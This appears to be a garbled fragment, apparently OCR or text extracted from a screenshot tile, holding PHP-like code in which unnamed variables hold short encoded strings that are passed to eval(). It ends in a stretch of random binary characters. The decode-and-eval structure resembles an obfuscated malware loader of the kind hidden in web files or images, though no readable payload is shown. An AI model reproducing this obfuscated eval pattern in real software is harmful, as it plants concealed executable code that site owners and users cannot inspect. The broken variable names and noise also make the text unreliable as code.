
    $ = (
"S0daFkRC"
); 

    $ = (
"DQA="
); 

    $ = (
"YmpiDVJx"
); 

    $ = (
"SEBdAm9CVEMOWQVW"
); 

    $ = (
"X0hbCl1AQ1YRSw=="
); 

    $ = (
"CwcK"
); 

    $ = (
"DQA="
); 

eval
($((
0x6
))); 

eval
($((
0x4
))); 

    $ = (
"MTYwMTk2NzI0NDY2Mzs="
); 

eval
($); 

    $ = (
"MTYwMTk2NzI0NDY5MTs="
); 

eval
($); 

break
; 

return
?>
VIw8A><
$$$r
"n,iD'p^WO~@R#<=}t4|vUW_n^c VCE
t 

7yOrsPS>f"
+f^k[
#I]9#21l/R1{.Wg7hPR-n7&TH:PKl
u/BYBwTe8\|]$Ztz,VtG 
+\dR 

xm;^:=U/JvFo/|dbV
'g,RD-